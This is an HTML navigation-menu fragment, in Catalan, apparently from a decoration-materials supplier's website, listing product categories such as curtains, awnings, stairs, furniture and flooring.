		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/">Segons orígen</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e82379" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/">Natural</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e82567" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e8274c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
				<ul style="" class="sub-menu ">
					<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Teixit de fibres naturals</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/reciclado/">Reciclat</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/manufacturado/">Manufacturat</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/sintetico/">Sintètic</a></li>
		</ul>
</li>
		<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Segons les propietats sensorials</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e82a52" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Materials decoració translúcids</a></li>
			<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Materials decoració tous</a></li>
		</ul>
</li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/material-sostenible/">Material decoració sostenible</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/por-orden-alfabetico/">Per ordre alfabètic</a></li>
		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/otras-clasificaciones/">Altres classificacions</a></li>
	</ul>
</li>
	<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/">Aïllant</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e82d7b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-termico/">Aïllant tèrmic</a></li>
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/aislante-acustico/">Aïllant acústic</a></li>
		<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/hidrofugo/">Hidrófug</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/aislante/ignifugo/">Ignífug</a></li>
	</ul>
</li>
	<li id="menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/ascensor/">Ascensor</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/">Cortina / tendal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e830d7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/rieles-guias-para-cortinas/">Riels / Guies per cortines</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/">Cortines Velux</a></li>
		<li id="menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Cortines i estors a mida Bandalux</a></li>
		<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-medida-decoracion/">Cortines a mida per a decoració</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/">Tipus de Cortines</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e833ab" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Cortines segons teixit</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e83568" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Cortines teixit screen</a></li>
				<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Cortines teixit ignífug</a></li>
			</ul>
</li>
			<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Cortines segons funció</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e8380e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Cortines per cambres negres (escenaris, fotografia, lluminàries …)</a></li>
				<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Cortines de grans dimensions</a></li>
			</ul>
</li>
			<li id="menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Cortines segons mecanisme</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e83ad6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Cortines de lames verticals</a></li>
			</ul>
</li>
			<li id="menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Cortines segons la situació</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e83d3e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Cortines d&#8217;interior</a></li>
				<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Cortines d&#8217;exterior</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/accessorios-cortinas/">Accessoris cortines</a></li>
		<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/">Tendal</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e84055" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Tendals segons mecanisme</a></li>
			<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Tendals segons situació</a></li>
			<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Comanaments  / motorització per a tendals</a></li>
			<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/toldo/tejidos/">Teixits per tendals</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/complemento-decorativo/">Complement decoratiu</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/">Escala</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e843e6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/altillo/">Altell</a></li>
		<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escala de cargol i helicoïdal</a></li>
		<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/esclera-escamoteable-plegable/">Escala escamotejable i plegable</a></li>
		<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-mini-peldanos-compensados/">Escala mini (esglaons compensats)</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escalera-recta/">Escala recta</a></li>
		<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/escaleras-a-medida/">Escales a mida</a></li>
		<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/barandillas-para-escaleras/">Baranes per a escales</a></li>
		<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/escalera/colores-y-acabados/">Colors i acabats</a></li>
	</ul>
</li>
	<li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cuadres/">Marcs i quadres</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/">Moble</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e8483e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/silla/">Cadira</a></li>
		<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/armario/">Armari</a></li>
		<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mesa/">Taula</a></li>
		<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-estilo/">Segons estil</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/">Segons usuari</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e84b1a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/adulto/">Adult</a></li>
			<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/infantil/">Infantil</a></li>
			<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-usuario/juvenil/">Juvenil</a></li>
			<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
		</ul>
</li>
		<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/">Segons ubicació</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e84dd5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/">Oficina</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e84fa6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/silla/">Cadira</a></li>
				<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/armario/">Armari</a></li>
				<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/operativo/">Operatiu</a></li>
				<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliar</a></li>
				<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/direccion/">Direcció</a></li>
				<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Mampares i separadors</a></li>
				<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Sala espera i colectivitats</a></li>
			</ul>
</li>
			<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/dormitorio/">Dormitori</a></li>
			<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/comedor/">Menjador</a></li>
			<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/bano/">Bany</a></li>
			<li id="menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardí</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/">Paviment / Terra</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e8549a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parque/">Parquet per a terra</a></li>
		<li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/parquet-cocinas-banos/">Paquet per cuines i banys</a></li>
		<li id="menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarimas-macizas-interior/">Tarimes massises d&#8217;interior</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-maciza-exterior/">Tarima massisa per exterior</a></li>
		<li id="menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/tarima-exterior-sintetica/">Tarima exterior sintètica</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/corcho-para-suelo/">Suro per a terra</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/moqueta-para-suelo/">Moqueta per a terra</a></li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/pvc-para-suelos/">Pvc per a terra</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/felfudo/">Pelfut  estora</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/alfombra/">Catifa</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/linoleo/">Linòleum per a terra</a></li>
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/fibra-natural/">Fibra natural per a terra</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/ceramica/">Ceràmica per a terra</a></li>
